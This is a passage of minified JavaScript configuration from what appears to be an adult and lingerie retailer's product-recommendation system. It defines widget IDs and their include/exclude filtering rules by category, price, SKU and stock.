Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],fi